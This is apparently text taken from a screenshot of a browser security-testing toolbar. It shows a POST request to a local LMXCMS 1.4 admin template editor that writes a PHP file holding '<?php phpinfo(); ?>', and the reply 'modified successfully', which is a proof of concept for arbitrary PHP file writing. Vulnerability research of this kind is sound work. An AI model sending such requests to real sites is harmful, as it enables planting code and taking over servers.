 127.0.0.1:8081/lmxcms1.4/admin.php?m=Template&a
搜索
JS
T
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1:8081/lmxcms1.4/admin.php?m=Template&a=editfile&dir=
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
st data
settemcontent=1&filename=test.php&temcontent=<?php phpinfo(); ?>
11
修改成功